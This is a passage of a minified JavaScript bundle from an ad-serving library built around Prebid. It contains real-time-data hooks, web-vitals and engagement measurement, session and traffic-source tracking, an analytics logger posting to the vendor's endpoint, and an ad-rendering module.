module`);return}t(),lN=n,uN=n.dataProviders,pN(),Sa(`startAuction`).before(_N,20),q.callDataDeletionRequest.before(yN),gN()})}function hN(){return{gdpr:ac.getConsentData(),usp:oc.getConsentData(),gpp:sc.getConsentData(),coppa:!!T.getConfig(`coppa`)}}function gN(){dN=hN();let e=[];uN.forEach(t=>{let n=(sN||[]).find(e=>e.name===t.name),r=n&&n.init&&n.init(t,dN);r&&e.push(Object.assign(n,{config:t}))}),cN=e,R(`Real time data module enabled, using submodules: ${cN.map(e=>e.name).join(`, `)}`)}let _N=qo(`rtd`,function(e,t){var n;dN=hN();let r=[],i=[];cN.forEach(e=>{if(typeof e.getBidRequestData!=`function`)return;r.push(e);let t=e.config;t&&t.waitForIt&&i.push(e)});let a=i.length&&(n=lN)?.auctionDelay>0,o=i.length,s=!1,c;if(!r.length)return d();let l=a?lN.auctionDelay:0;c=setTimeout(d,l),r.forEach(e=>{let n=nN(t.ortb2Fragments||{},aN(da,e.name));e.getBidRequestData(iN(iN({},t),{},{ortb2Fragments:n}),u.bind(e),e.config,dN,l)});function u(){s||(this.config&&this.config.waitForIt&&o--,o===0&&setTimeout(d,0))}function d(){s||(s=!0,clearTimeout(c),e.call(this,t))}});function vN(e){let t=cN.filter(e=>typeof e.getTargetingData==`function`);if(!t.length)return;let n=e.adUnitCodes;if(!n)return;let r=[];for(let i=t.length-1;i>=0;i--){let a=t[i].getTargetingData(n,t[i].config,dN,e);a&&typeof a==`object`?r.push(a):z(`invalid getTargetingData response for sub module`,t[i].name)}let i=H({},...r);return e.adUnits.forEach(e=>{let t=e.code&&i[e.code];t&&(R(`RTD set ad unit targeting of`,t,`for`,e),e[Rt.ADSERVER_TARGETING]=Object.assign(e[Rt.ADSERVER_TARGETING]||{},t))}),e.adUnits}function yN(e){cN.forEach(e=>{if(typeof e.onDataDeletionRequest==`function`)try{e.onDataDeletionRequest(e.config)}catch(t){B(`Error executing ${e.name}.onDataDeletionRequest`,t)}});for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e.apply(this,n)}ha(`realTimeData`,fN),mN(T),vt(`rtdModule`);var bN=class{timerId;start;remaining;callback;delay;constructor(e,t){this.remaining=t,this.callback=e,this.delay=t,this.resume()}pause(){window.clearTimeout(this.timerId),this.remaining-=Date.now()-(this.start||0)}resume(){this.start=Date.now(),window.clearTimeout(this.timerId),this.timerId=window.setTimeout(this.callback,this.remaining)}reset(){this.remaining=this.delay,this.resume()}},xN=bN,SN=class{url;timer;items=[];constructor(e,t=200){this.url=e,this.timer=t}send(e){this.sendAll([e])}batchThenSend(e){if(!e)return!1;if(this.items.push(e),this.timer===0)return this.flush();this.items.length===1&&setTimeout(()=>this.flush(),this.timer)}flush(){this.items.length!==0&&(this.sendAll(this.items),this.reset())}sendAll(e){if(window.slmadshb.analyticsEvents=window.slmadshb.analyticsEvents||[],window.slmadshb.analyticsEvents.push(...e),oe())return;let t=JSON.stringify(e),n=new XMLHttpRequest;n.open(`POST`,this.url,!0),n.setRequestHeader(`Content-Type`,`application/json;charset=UTF-8`),n.send(t)}reset(){this.items=[]}};let CN=null,wN=()=>CN||(CN=new Promise(e=>{let t=()=>{let t;fetch(new Request(`https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js`,{method:`HEAD`,mode:`no-cors`})).then(()=>{t=!1}).catch(()=>{t=!0}).finally(()=>{e(t)})};try{t()}catch{document.addEventListener(`DOMContentLoaded`,t)}}),CN);var TN=wN;let EN=new be(`Analytics Engagement`),DN=(e,t,n)=>Math.max(t,Math.min(n,e)),ON=`akcl_eng`;var kN=class{maxScrollY=0;startTime=Date.now();isEngaged=this.isTabActive();lastEngagedTime=this.startTime;engagementDuration=0;constructor(){document.addEventListener(`visibilitychange`,()=>{EN.debug(`Visibility changed [active=${this.isTabActive()}]`),this.isTabActive()?this.setEngaged():this.setNotEngaged()}),fe(()=>{window.scrollY>this.maxScrollY&&(this.maxScrollY=window.scrollY)})}getStats(){let e=Date.now(),t=this.engagementDuration+(this.isEngaged?e-this.lastEngagedTime:0),n=this.maxScrollY/(document.body.scrollHeight-window.innerHeight)*100;return{visitDuration:(e-this.startTime)/1e3,engagementDuration:t/1e3,scrollDepth:Math.round(DN(n||0,0,100))}}saveStats(){let e=this.getStats(),t=this.loadStats();return t.push(e),localStorage.setItem(ON,JSON.stringify(t)),e}loadStats(){let e=localStorage.getItem(ON);try{return e?JSON.parse(e):[]}catch{return localStorage.removeItem(ON),[]}}reset(){this.maxScrollY=0,this.startTime=Date.now(),this.isEngaged=this.isTabActive(),this.lastEngagedTime=Date.now(),this.engagementDuration=0}setEngaged(){EN.debug(`The user is engaged`),this.isEngaged=!0,this.lastEngagedTime=Date.now()}setNotEngaged(){EN.debug(`The user is not engaged`),this.isEngaged=!1,this.engagementDuration+=Date.now()-this.lastEngagedTime}isTabActive(){return!document.hidden}},AN=new kN;let jN=-1,MN=e=>{addEventListener(`pageshow`,t=>{t.persisted&&(jN=t.timeStamp,e(t))},!0)},NN=(e,t,n,r)=>{let i,a;return o=>{t.value>=0&&(o||r)&&(a=t.value-(i??0),(a||i===void 0)&&(i=t.value,t.delta=a,t.rating=((e,t)=>e>t[1]?`poor`:e>t[0]?`needs-improvement`:`good`)(t.value,n),e(t)))}},PN=e=>{requestAnimationFrame(()=>requestAnimationFrame(()=>e()))},FN=()=>{let e=performance.getEntriesByType(`navigation`)[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},IN=()=>{let e=FN();return e?.activationStart??0},LN=(e,t=-1)=>{let n=FN(),r=`navigate`;return jN>=0?r=`back-forward-cache`:n&&(document.prerendering||IN()>0?r=`prerender`:document.wasDiscarded?r=`restore`:n.type&&(r=n.type.replace(/_/g,`-`))),{name:e,value:t,rating:`good`,delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},RN=new WeakMap;function zN(e,t){return RN.get(e)||RN.set(e,new t),RN.get(e)}var BN=class{t;i=0;o=[];h(e){if(e.hadRecentInput)return;let t=this.o[0],n=this.o.at(-1);this.i&&t&&n&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(this.i+=e.value,this.o.push(e)):(this.i=e.value,this.o=[e]),this.t?.(e)}};let VN=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){let r=new PerformanceObserver(e=>{Promise.resolve().then(()=>{t(e.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch{}},HN=e=>{let t=!1;return()=>{t||(e(),t=!0)}},UN=-1,WN=()=>document.visibilityState!==`hidden`||document.prerendering?1/0:0,GN=e=>{document.visibilityState===`hidden`&&UN>-1&&(UN=e.type===`visibilitychange`?e.timeStamp:0,qN())},KN=()=>{addEventListener(`visibilitychange`,GN,!0),addEventListener(`prerenderingchange`,GN,!0)},qN=()=>{removeEventListener(`visibilitychange`,GN,!0),removeEventListener(`prerenderingchange`,GN,!0)},JN=()=>{if(UN<0){let e=IN(),t=document.prerendering?void 0:globalThis.performance.getEntriesByType(`visibility-state`).filter(t=>t.name===`hidden`&&t.startTime>e)[0]?.startTime;UN=t??WN(),KN(),MN(()=>{setTimeout(()=>{UN=WN(),KN()})})}return{get firstHiddenTime(){return UN}}},YN=e=>{document.prerendering?addEventListener(`prerenderingchange`,()=>e(),!0):e()},XN=[1800,3e3],ZN=(e,t={})=>{YN(()=>{let n=JN(),r,i=LN(`FCP`),a=VN(`paint`,e=>{for(let t of e)t.name===`first-contentful-paint`&&(a.disconnect(),t.startTime<n.firstHiddenTime&&(i.value=Math.max(t.startTime-IN(),0),i.entries.push(t),r(!0)))});a&&(r=NN(e,i,XN,t.reportAllChanges),MN(n=>{i=LN(`FCP`),r=NN(e,i,XN,t.reportAllChanges),PN(()=>{i.value=performance.now()-n.timeStamp,r(!0)})}))})},QN=[.1,.25],$N=(e,t={})=>{ZN(HN(()=>{let n,r=LN(`CLS`,0),i=zN(t,BN),a=e=>{for(let t of e)i.h(t);i.i>r.value&&(r.value=i.i,r.entries=i.o,n())},o=VN(`layout-shift`,a);o&&(n=NN(e,r,QN,t.reportAllChanges),document.addEventListener(`visibilitychange`,()=>{document.visibilityState===`hidden`&&(a(o.takeRecords()),n(!0))}),MN(()=>{i.i=0,r=LN(`CLS`,0),n=NN(e,r,QN,t.reportAllChanges),PN(()=>n())}),setTimeout(n))}))},eP=0,tP=1/0,nP=0,rP=e=>{for(let t of e)t.interactionId&&(tP=Math.min(tP,t.interactionId),nP=Math.max(nP,t.interactionId),eP=nP?(nP-tP)/7+1:0)},iP,aP=()=>iP?eP:performance.interactionCount??0,oP=()=>{`interactionCount`in performance||iP||(iP=VN(`event`,rP,{type:`event`,buffered:!0,durationThreshold:0}))},sP=0;var cP=class{u=[];l=new Map;m;v;p(){sP=aP(),this.u.length=0,this.l.clear()}P(){let e=Math.min(this.u.length-1,Math.floor((aP()-sP)/50));return this.u[e]}h(e){if(this.m?.(e),!e.interactionId&&e.entryType!==`first-input`)return;let t=this.u.at(-1),n=this.l.get(e.interactionId);if(n||this.u.length<10||e.duration>t.T){if(n?e.duration>n.T?(n.entries=[e],n.T=e.duration):e.duration===n.T&&e.startTime===n.entries[0].startTime&&n.entries.push(e):(n={id:e.interactionId,entries:[e],T:e.duration},this.l.set(n.id,n),this.u.push(n)),this.u.sort((e,t)=>t.T-e.T),this.u.length>10){let e=this.u.splice(10);for(let t of e)this.l.delete(t.id)}this.v?.(n)}}};let lP=e=>{let t=globalThis.requestIdleCallback||setTimeout;document.visibilityState===`hidden`?e():(e=HN(e),document.addEventListener(`visibilitychange`,e,{once:!0}),t(()=>{e(),document.removeEventListener(`visibilitychange`,e)}))},uP=[200,500],dP=(e,t={})=>{globalThis.PerformanceEventTiming&&`interactionId`in PerformanceEventTiming.prototype&&YN(()=>{oP();let n,r=LN(`INP`),i=zN(t,cP),a=e=>{lP(()=>{for(let t of e)i.h(t);let t=i.P();t&&t.T!==r.value&&(r.value=t.T,r.entries=t.entries,n())})},o=VN(`event`,a,{durationThreshold:t.durationThreshold??40});n=NN(e,r,uP,t.reportAllChanges),o&&(o.observe({type:`first-input`,buffered:!0}),document.addEventListener(`visibilitychange`,()=>{document.visibilityState===`hidden`&&(a(o.takeRecords()),n(!0))}),MN(()=>{i.p(),r=LN(`INP`),n=NN(e,r,uP,t.reportAllChanges)}))})};var fP=class{m;h(e){this.m?.(e)}};let pP=[2500,4e3],mP=(e,t={})=>{YN(()=>{let n=JN(),r,i=LN(`LCP`),a=zN(t,fP),o=e=>{t.reportAllChanges||(e=e.slice(-1));for(let t of e)a.h(t),t.startTime<n.firstHiddenTime&&(i.value=Math.max(t.startTime-IN(),0),i.entries=[t],r())},s=VN(`largest-contentful-paint`,o);if(s){r=NN(e,i,pP,t.reportAllChanges);let n=HN(()=>{o(s.takeRecords()),s.disconnect(),r(!0)});for(let e of[`keydown`,`click`,`visibilitychange`])addEventListener(e,()=>lP(n),{capture:!0,once:!0});MN(n=>{i=LN(`LCP`),r=NN(e,i,pP,t.reportAllChanges),PN(()=>{i.value=performance.now()-n.timeStamp,r(!0)})})}})},hP=[800,1800],gP=e=>{document.prerendering?YN(()=>gP(e)):document.readyState===`complete`?setTimeout(e):addEventListener(`load`,()=>gP(e),!0)},_P=(e,t={})=>{let n=LN(`TTFB`),r=NN(e,n,hP,t.reportAllChanges);gP(()=>{let i=FN();i&&(n.value=Math.max(i.responseStart-IN(),0),n.entries=[i],r(!0),MN(()=>{n=LN(`TTFB`,0),r=NN(e,n,hP,t.reportAllChanges),r(!0)}))})};var vP=class{event={};constructor(){pe(()=>{this.measureNavigation(),this.measureConnection(),this.measureConcurrency(),this.measureVitals(),this.measureScripts(),this.measureRequests(),this.measureFps()})}getAnalyticsData(){let e=Object.fromEntries(Object.entries(this.event).filter(([e,t])=>t!=null).map(([e,t])=>[e,String(t)])),t=AN.getStats();return e.visitDuration=String(t.visitDuration),e.engagementDuration=String(t.engagementDuration),e.scrollDepth=String(t.scrollDepth),e}onImpression(e){e.eventType===`impression`?(this.event.revenue=(this.event.revenue??0)+(e.cpm??0),this.event.impressions=(this.event.impressions??0)+1):e.eventType===`viewable_impression`&&(this.event.impressionsViewable=(this.event.impressionsViewable??0)+1)}onAuction(e){this.event.auctions=(this.event.auctions??0)+1,this.event.requests=(this.event.requests??0)+(e.bidRequests?.length??0),e.bidRequests?.forEach(e=>{e.state===je.BID_RESPONSE?this.event.requestsResponse=(this.event.requestsResponse??0)+1:e.state===je.NO_BID?this.event.requestsNoBid=(this.event.requestsNoBid??0)+1:e.state===je.TIMEOUT&&(this.event.requestsTimeout=(this.event.requestsTimeout??0)+1)})}measureNavigation(){let e=performance.getEntriesByType(`navigation`)[0];this.event.connectEnd=Math.round(e.connectEnd),this.event.connectStart=Math.round(e.connectStart),this.event.decodedBodySize=Math.round(e.decodedBodySize),this.event.domComplete=e.domComplete,this.event.domContentLoadedEventEnd=Math.round(e.domContentLoadedEventEnd),this.event.domContentLoadedEventStart=Math.round(e.domContentLoadedEventStart),this.event.domInteractive=Math.round(e.domInteractive),this.event.domainLookupEnd=Math.round(e.domainLookupEnd),this.event.domainLookupStart=Math.round(e.domainLookupStart),this.event.duration=Math.round(e.duration),this.event.fetchStart=Math.round(e.fetchStart),this.event.loadEventEnd=Math.round(e.loadEventEnd),this.event.loadEventStart=Math.round(e.loadEventStart),this.event.nextHopProtocol=e.nextHopProtocol,this.event.requestStart=Math.round(e.requestStart),this.event.responseEnd=Math.round(e.responseEnd),this.event.responseStart=Math.round(e.responseStart),this.event.secureConnectionStart=Math.round(e.secureConnectionStart),this.event.unloadEventEnd=Math.round(e.unloadEventEnd),this.event.unloadEventStart=Math.round(e.unloadEventStart)}measureConnection(){this.event.downlink=navigator.connection?.downlink,this.event.effectiveType=navigator.connection?.effectiveType}measureConcurrency(){this.event.hardwareConcurrency=navigator.hardwareConcurrency}measureVitals(){$N(e=>{this.event.cls=Math.round(e.value*10)/10}),ZN(e=>{this.event.fcp=Math.round(e.value*10)/10}),dP(e=>{this.event.inp=Math.round(e.value*10)/10}),mP(e=>{this.event.lcp=Math.round(e.value*10)/10}),_P(e=>{this.event.ttfb=Math.round(e.value*10)/10})}measureScripts(){this.event.totalResourceSize=0,performance.getEntriesByType(`resource`).forEach(e=>{e.initiatorType===`script`&&(e.name.includes(`slm.prebid`)&&(this.event.scriptStartTime=e.startTime,this.event.scriptFetchStart=e.fetchStart,this.event.scriptDuration=e.duration,this.event.scriptSize=e.transferSize),this.event.totalResourceSize+=e.transferSize)})}measureRequests(){let e=0;new PerformanceObserver(t=>{e+=t.getEntries().length}).observe({type:`resource`,buffered:!0}),setTimeout(()=>{this.event.requestCount10s=e},1e4),setTimeout(()=>{this.event.requestCount30s=e},3e4),setTimeout(()=>{this.event.requestCount60s=e},6e4)}measureFps(){let e=0,t=[],n=performance.now(),r=performance.now(),i=0,a=(e,t)=>{let n=0,r=e.length;for(;n<r;){let i=Math.floor((n+r)/2);e[i]<t?n=i+1:r=i}e.splice(n,0,t)},o=()=>{i+=1;let s=performance.now(),c=s-r;if(!(s-n>15e3)){if(c>=250){let n=i*1e3/c;if(n=Math.min(n,60),n=Math.max(n,0),a(t,n),t.length>8&&t.slice(-8).every(e=>e>=55))return;this.event.fpsMin=this.percentile(t,10),this.event.fpsMax=this.percentile(t,90),this.event.fpsAvg=this.percentile(t,50),r=s,i=0,n<30&&(e+=1),this.event.fpsDropRate=e/t.length}requestAnimationFrame(o)}};o()}percentile(e,t){if(e.length===0)return 0;let n=t/100*(e.length-1),r=Math.floor(n),i=Math.ceil(n);return r===i?e[r]:e[r]+(n-r)*(e[i]-e[r])}};window.slmadshb=window.slmadshb||{},window.slmadshb.performance=new vP;var yP=window.slmadshb.performance,bP=class{sessionId;pageviewId;pageCount;constructor(){this.generate(),_(()=>this.generate())}generate(){this.sessionId=sessionStorage.getItem(Ee)||``,this.sessionId||(this.sessionId=ue(),sessionStorage.setItem(Ee,this.sessionId)),this.pageviewId=ue(),window.slmadshb=window.slmadshb||{que:[]},window.slmadshb.akceloIds={sessionId:this.sessionId,pageviewId:this.pageviewId};let e=sessionStorage.getItem(De)??`0`;this.pageCount=Number.parseInt(e)+1,sessionStorage.setItem(De,this.pageCount.toString())}},xP=new bP;let SP=()=>{let e=`unknown`,t=``;try{if(!window||!document)return e;try{t=window.sessionStorage?.getItem(Oe)||``}catch{}if(t!==``)return t;let n=document.referrer||null;if(n===null)e=`direct`;else{let t;try{t=new URL(n)}catch{t=null}let r=t?.hostname||n,i=n.toLowerCase(),a=[`facebook.com`,`fb.com`,`instagram.com`,`twitter.com`,`t.co`,`x.com`,`linkedin.com`,`lnkd.in`,`tiktok.com`,`pinterest.com`,`snapchat.com`,`reddit.com`,`discord.com`,`whatsapp.com`,`messenger.com`,`telegram.org`].some(e=>r.includes(e)),o=r.includes(`news.google.`)||i.includes(`utm_source=google_news`)||i.includes(`google.com/url?rct=j&sa=t&url=`),s=i.includes(`utm_source=google_discover`)||i.includes(`/discover`)||i.includes(`googlequicksearchbox`)||i.includes(`android-app://com.google.android.googlequicksearchbox`)||r.includes(`google.`)&&i.includes(`source=feed`),c=r.includes(`google.`)||r.includes(`bing.com`)||r.includes(`yahoo.`)||r.includes(`duckduckgo.com`)||r.includes(`qwant.com`)||r.includes(`yandex.`)||r.includes(`ecosia.org`);e=a?`social`:s?`google_discover`:o?`google_news`:c?`search`:`referral`}try{window.sessionStorage?.setItem(Oe,e)}catch{}return e}catch{return`unknown`}},CP=e=>{let t=document.getElementById(e);if(!t)return 0;let n=t.getBoundingClientRect();return n.bottom<0?Math.round(n.bottom):n.top>window.innerHeight?Math.round(n.top-window.innerHeight):0},wP=e=>{let t=window.navigator?window.navigator.userAgentData?window.navigator.userAgentData.platform:window.navigator.platform:`unknown`;return{siteId:e?.params?.siteId,device:ce()?`mobile`:`desktop`,abtest:window.slmadshb.abtest?.versionName??void 0,sessionId:xP.sessionId,pageviewId:xP.pageviewId,os:t,browser:se().name,url:`${window.location.origin}${window.location.pathname}`,path:window.location.pathname,speed:e.params.connection?.speed,slmadsVersion:window.slmadshb?.version,prebidVersion:window.slmpbjs?.version?.replace(`v`,``),trafficSource:SP()}},TP=new be(`Event Analytics`);var EP=class{eventsLogger=new SN(`https://logs2.sportslocalmedia.com/events`);context;requestedHtmlIds=[];requestedMetaSlmadsIds=[];eventLogIsStarted=!1;from_start_to_load;from_load_to_first_bid;from_load_to_ad_manager_request;preload=!1;eventLogQueue=[];constructor(){TP.info(`Module initialization`),window.slmadshb.analyticsEventsQueue=window.slmadshb.analyticsEventsQueue||[],window.slmadshb.analyticsEventsQueue.forEach(e=>{this.logEvent(e.eventType,e.extraContext)}),window.slmadshb.analyticsEventsQueue.push=e=>{this.logEvent(e.eventType,e.extraContext)},p.after(`loadConfig`,async e=>{this.context=wP(e),this.processQueue(),this.setupPageView()}),p.after(`addAdUnit`,(e,t)=>{if(!this.requestedHtmlIds.includes(t.htmlId)){let e=h.state.adUnits[t.htmlId],n=y.config.adUnits?.find(t=>t.id===e?.ref);n?.slmadsId&&this.logEvent(`adcall`,{data:{slmads_id:n.slmadsId.toString()}}),this.requestedHtmlIds.push(t.htmlId)}}),p.after(`addMetaAdUnit`,(e,t)=>{let{slmadsId:n}=t.metaAdUnit;this.requestedMetaSlmadsIds.includes(n)||(this.logEvent(`adcall`,{data:{meta_slmads_id:n.toString()}}),this.requestedMetaSlmadsIds.push(n))}),_(()=>{this.requestedHtmlIds=[],this.requestedMetaSlmadsIds=[]}),Math.random()<=.01&&_e(()=>this.logTroubleshoot()),window.addEventListener(`message`,e=>{e.data.event===`akcelo-click`&&this.eventsLogger.send({eventType:`click`,...this.context,data:e.data.data||{}})}),window.addEventListener(`pagehide`,()=>{this.context&&(fetch(`https://logs2.sportslocalmedia.com/events`,{method:`POST`,headers:{"Content-Type":`application/json`},body:JSON.stringify({eventType:`performance-tmp`,...this.context,data:{...yP.getAnalyticsData(),from_start_to_load:this.from_start_to_load?.toString()||`0`,from_load_to_first_bid:this.from_load_to_first_bid?.toString()||`0`,from_load_to_ad_manager_request:this.from_load_to_ad_manager_request?.toString()||`0`}}),keepalive:!0}),this.logVisit())})}logVisit(){if(!this.eventLogIsStarted){this.eventLogQueue.push({eventType:`visit`});return}if(this.context){let e=AN.saveStats();fetch(`https://logs2.sportslocalmedia.com/events`,{method:`POST`,headers:{"Content-Type":`application/json`},body:JSON.stringify({eventType:`visit`,...this.context,data:{duration:e.visitDuration.toString(),engagementDuration:e.engagementDuration.toString(),scrollDepth:e.scrollDepth.toString()}}),keepalive:!0})}}logEvent(e,t={}){if(TP.info(`Logging event`,e,t),!this.eventLogIsStarted){this.eventLogQueue.push({eventType:e,extraContext:t});return}t.data&&Object.keys(t.data).forEach(e=>{t.data&&(t.data[e]=t.data[e].toString())}),this.eventsLogger.batchThenSend({eventType:e,...this.context,...t})}logPerformances(){if(!this.eventLogIsStarted){this.eventLogQueue.push({eventType:`performance`});return}let e,t;window.navigator?.connection&&(e=window.navigator.connection.effectiveType,t=window.navigator.connection.downlink);try{let n=performance.measure(`akcelo:fromStartToLoad`,void 0,ke.LOAD_MODULE),r=performance.measure(`akcelo:fromLoadToFirstBid`,ke.LOAD_MODULE,ke.BID_REQUEST),i=performance.measure(`akcelo:fromLoadToAdManagerRequest`,ke.LOAD_MODULE,ke.GAM_REQUEST);n!==void 0&&(this.logEvent(`performance`,{data:{connection_type:e||``,connection_downlink:t?.toString()||``,from_start_to_load:Math.ceil(n.duration).toString(),from_load_to_first_bid:(Math.ceil(r?.duration)||0).toString(),from_load_to_ad_manager_request:(Math.ceil(i?.duration)||0).toString()}}),this.from_start_to_load=Math.ceil(n.duration),this.from_load_to_first_bid=Math.ceil(r?.duration)||0,this.from_load_to_ad_manager_request=Math.ceil(i?.duration)||0,performance.clearMarks(ke.LOAD_MODULE),performance.clearMarks(ke.GAM_REQUEST),performance.clearMarks(ke.BID_REQUEST),performance.clearMeasures(`akcelo:fromStartToLoad`),performance.clearMeasures(`akcelo:fromLoadToFirstBid`),performance.clearMeasures(`akcelo:fromLoadToAdManagerRequest`))}catch(e){TP.error(`Error during performance measure`,e)}}logTroubleshoot(){if(!this.eventLogIsStarted){this.eventLogQueue.push({eventType:`troubleshoot`});return}let e=async()=>{if(!window.slmadshb?.checkService?.check)return;let e=await window.slmadshb.checkService.check();if(e){let t=e.filter(e=>e.status!==`PASSED`);t.forEach(e=>{let t={data:{slmads_id:e?.target?.slmadsId?.toString()??``,severity:e.severity?.toLowerCase()||``,status:e.status?.toLowerCase()||``,code:e.code}};e?.data&&(t.data.extra=JSON.stringify(e.data)),this.logEvent(`troubleshoot`,t)})}},t=document.createElement(`script`);t.src=`https://ads.sportslocalmedia.com/2.0.305/slm.adtool.troubleshoot.js`,t.onload=e,document.head.appendChild(t)}logPassback(e){this.logEvent(`passback`,{data:{slmads_id:e.slmadsId.toString(),preload:this.preload.toString(),cpm:(e.cpm||0).toString()}})}logRewarded(e){this.logEvent(`rewarded`,{data:{slmads_id:e.slmadsId.toString(),type:e.type,accepted:e.accepted.toString(),granted:e.granted.toString()}})}logClose(e,t){let n=t?(performance.now()-t)/1e3:0;this.logEvent(`close`,{data:{slmads_id:e.toString(),duration:n.toString()}})}async setupPageView(){return We.loadConsent().then(async()=>{let e=await TN();if(!e){let e=We.getConsentType(),t=We.getCmpId(),n=We.getTcfPolicyVersion();this.logEvent(`pageview`,{data:{consent:e,cmp_id:t.toString(),tcf_policy_version:n.toString()}}),_(()=>{this.logVisit(),AN.reset(),this.context&&(this.context.path=window.location.pathname),this.logEvent(`pageview`,{data:{consent:e,cmp_id:t.toString()}})})}})}processQueue(){this.eventLogIsStarted||(this.eventLogIsStarted=!0,this.eventLogQueue.forEach(e=>{switch(e.eventType){case`visit`:this.logVisit();break;case`performance`:this.logPerformances();break;case`troubleshoot`:this.logTroubleshoot();break;default:this.logEvent(e.eventType,e.extraContext);break}}),this.eventLogQueue=[])}},DP=new EP;let OP=new be(`Auction Manager`);var kP=class{bidderModules=[];renderModules=[];readyToRequestAdUnits=[];requestAdUnitsDelay=100;requestAdUnitsTimer=null;isFirstAdRender=!0;constructor(){OP.info(`Module initialization`)}registerBidderModule(e){this.bidderModules.push(e),this.sortByPriority(this.bidderModules)}registerRenderModule(e){this.renderModules.push(e),this.sortByPriority(this.renderModules)}addAdUnitReadyToRequest(e){let t=h.state.adUnits[e];t.isReadyToRequest=!0;let n=t?.ref??e;if(!(y.adUnits.get(n)?.params?.lazyLoad?.enabled&&!t.isReadyToRender))return this.readyToRequestAdUnits.push(e),window.slmadshb?.enableSlotsBulk?this.requestAdUnitsTimer?this.requestAdUnitsTimer.reset():this.requestAdUnitsTimer=new xN(()=>{this.requestBids(this.readyToRequestAdUnits),this.requestAdUnitsTimer=null},window.slmadshb?.requestAdUnitsDelay||this.requestAdUnitsDelay):this.requestBids([e]),p(`adUnitReady`,()=>{},{htmlId:e})}isAdUnitRenderCompatible(e){let t=h.state.adUnits[e]?.ref??e;return y.adUnits.get(t)?.type!==`video`}requestBids(e){return p(`bidsRequest`,t=>{OP.info(`Requesting bids`,t.ids);let n=[];this.readyToRequestAdUnits=[],this.bidderModules.forEach(r=>{r.name===`prebid`?t.ids.forEach(e=>{n.push(r.requestBids([e]))}):n.push(r.requestBids(e))}),Promise.all(n).then(()=>{this.renderAds(t.ids)})},{ids:e})}renderAds(e){return OP.info(`Rendering ads`,e),p(`adRequest`,e=>{let t=[...e.ids.filter(e=>this.isAdUnitRenderCompatible(e))];this.renderModules.forEach(e=>{let n=t.filter(t=>e.canRender(t));t=t.filter(e=>!n.includes(e)),n.length>0&&(e.prepareRenderAds(n),p(`renderAds`,()=>{e.renderAds(n),n.forEach(e=>{let t=h.state.adUnits[e];t.isReadyToRequest=!1}),this.isFirstAdRender&&(DP.logPerformances(),this.isFirstAdRender=!1)},{ids:n})),t=t.filter(e=>!n.includes(e))});let n=[];t.forEach(e=>{n.push(h.state.adUnits[e]?.ref??e)});let r=y.getAdUnitsConfigById(n);r.forEach(e=>{if(e.params&&(typeof e.params?.passbackCallback==`function`||e.params.partners?.sublime?.enabled))return p(`passback`,e=>{OP.info(`Passback ad unit`,e.adUnit)},{adUnit:e})})},{ids:e,options:{}})}sortByPriority(e){e.sort((e,t)=>t.priority-e.priority)}},AP=new kP,jP=class{priority=1;name=`base_module`},MP=class extends jP{constructor(e){super(),this.name=e,AP.registerBidderModule(this)}};function NP(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}a(`<!doctype html>
<html>
`);let{pubUrl:o,hb_pb:s,hb_format:c,hb_adid:l}=e,u=e.hb_ver||`latest`;return a(`
<head>
<script src="https://cdn.jsdelivr.net/npm/prebid-universal-creative@`),a(t(u)),a(`/dist/`),a(t(c)),a(`.js"><\/script>
</head>
<body leftMargin="0" topMargin="0" marginwidth="0" marginheight="0">
<script>
var ucTagData = {};
ucTagData.adServerDomain = "";
ucTagData.pubUrl = "`),a(t(o)),a(`";
ucTagData.hbPb = "`),a(t(s)),a(`";
ucTagData.hbFormat = "`),a(t(c)),a(`";
ucTagData.adId = "`),a(t(l)),a(`";
ucTagData.requestAllAssets = true;
try {
ucTag.renderAd(document, ucTagData);
} catch (e) {
console.log(e);
}
<\/script>
</body>
</html>`),i}var PP=class extends jP{constructor(){super(),window.slmadshb=window.slmadshb||{},window.slmadshb.que=window.slmadshb.que||[],window.slmadshb.que.push(()=>{AP.registerRenderModule(this)})}renderAds(e){}prepareRenderAds(e){}canRender(e){}};let FP=new be(`Prebid Renderer`);var IP=class extends PP{priority=1;renderAds(e){FP.info(`Render Ads`,e),e.forEach(e=>{let t=h.state.adUnits[e]?.ref??e,n=window.slmpbjs.getAdserverTargetingForAdUnitCode(e);if(n?.hb_adid){let r=y.adUnits.get(t);if(!r){FP.error(`Failed to find ad unit ${e} (ref: ${t})`);return}FP.debug(`Rendering Prebid ad`,r,n);let[i,a]=this.getBidSize(r,n),o=this.shouldUseSafeFrame(n,y.config.params.safeFrameBidders??xe),s=re(r,e);return s?this.renderAd(s,n,i,a,o):FP.error(`Failed to render adUnit, couldn't find matching HTMLElement`,e),p(`adUnitRendered`,e=>{FP.info(`Ad unit rendered`,e)},{id:e})}})}canRender(e){let t=window.slmpbjs.getAdserverTargetingForAdUnitCode(e);return!!t?.hb_adid}renderAd(e,t,n,r,i){let a=ge(n.toString(),r.toString()),o=ve();if(i){let e=`//ads.sportslocalmedia.com/2.0.305/sf.html?pubUrl=${encodeURIComponent(o)}`;t&&Object.keys(t).length>0&&(e+=`&`,e+=Object.keys(t).map(e=>`${e}=${t[e]}`).join(`&`)),a.src=e}t.hb_format===`video`&&(a.style.height=`0`,a.style.width=`0`),a.id=t.hb_adid||``,a.setAttribute(`sandbox`,`allow-forms allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation`),r===1?e.style.removeProperty(`height`):e.style.height=`${r}px`;let s=e.getElementsByTagName(`div`)[0];if(s){let t=document.createElement(`div`);t.id=`${e.id}-iframe-container`,t.style.margin=`auto`,e.innerHTML=``,e.appendChild(t),t.appendChild(a)}else e.innerHTML=``,e.appendChild(a);if(t.pubUrl=o,!i&&a.contentWindow?.document)if(t.hb_format===`banner`&&t.hb_adid)window.slmpbjs.renderAd(a.contentWindow.document,t.hb_adid);else{let e=NP(t);a.contentWindow.document.write(e),a.contentWindow.document.close()}}shouldUseSafeFrame(e,t){return e.hb_format!==`native`&&t.includes(e?.hb_bidder||``)}getBidSize(e,t){let 